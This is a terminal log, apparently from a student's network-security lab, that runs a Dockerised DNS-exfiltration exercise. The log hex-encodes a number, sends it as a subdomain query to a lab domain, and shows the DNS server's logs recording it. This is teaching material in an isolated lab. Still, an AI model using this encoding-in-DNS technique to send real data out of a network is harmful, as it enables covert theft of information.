 PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml up -d
[+] up 3/3
✔Network k6_lab Created 0.0s
✔Container k6-dns-1 Started 0.3s
✔Container k6-attacker-1 Started 0.5s
PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml exec attacker s
h -c "echo -n 24552011240 | xxd -p"
3234353532303131323430
PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml exec attacker d
ig +short 3234353532303131323430.k6.exfil.lab "@dns"
10.0.0.99
PS D:\File Kuliah\TUGAS\Keamanan Jaringan\UTS\01-sumber-lab> docker compose -p k6 -f b/b4-dns-exfil/docker-compose.yml logs dns
dns-1 | dnsmasq[1]: started, version 2.90 cachesize 150
dns-1 | dnsmasq[1]: DNS service limited to local subnets
dns-1 | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset n
o-nftset auth no-cryptohash no-DNSSEC loop-detect inotify dumpfile
dns-1 | dnsmasq[1]: warning: no upstream servers configured
dns-1 | dnsmasq[1]: read /etc/hosts - 9 names
dns-1 | dnsmasq[1]: query[A] 3234353532303131323430.k6.exfil.lab from 172.21.0.3
dns-1 | dnsmasq[1]: config 3234353532303131323430.k6.exfil.lab is 10.0.0.99
dns-1 | dnsmasq[1]: query[A] 3234353532303131323430.k6.exfil.lab from 172.21.0.3
dns-1 | dnsmasq[1]: config 3234353532303131323430.k6.exfil.lab is 10.0.0.99